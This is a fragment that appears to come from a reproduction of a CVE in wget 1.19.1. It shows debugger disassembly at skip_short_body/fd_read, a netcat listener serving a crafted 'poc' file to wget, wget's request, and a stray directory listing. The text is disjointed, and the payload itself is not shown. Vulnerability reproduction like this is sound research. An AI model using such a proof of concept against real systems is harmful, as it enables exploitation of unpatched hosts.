 [ DISASM ]
► 0x420b2b <skip_short_body+406> call fd_read <0x40666b>
rdi: 0x4
rsi: 0x7fffffffcf80 —▸ 0x7ffff73e2540 (_IO_2_1_stderr_) ◂— 0xfbad2887
rdx: 0x1000
rcx: 0x7fffffffcf80 —▸ 0x7ffff73e2540 (_IO_2_1_stderr_) ◂— 0xfbad2887
victor@ubuntu:~/桌面/desktop/cve漏洞复现/wget-1.19.1/wget_poc$ nc -lp 12667 < po
c
GET / HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
桌面
图片
文档
下载
util
wget_poc
ABOUT-NLS
aclocal.m4
AUTHORS
hang
COPYING
GNUmakefile
INSTALL
MAILING-LIST
maint.mk
Make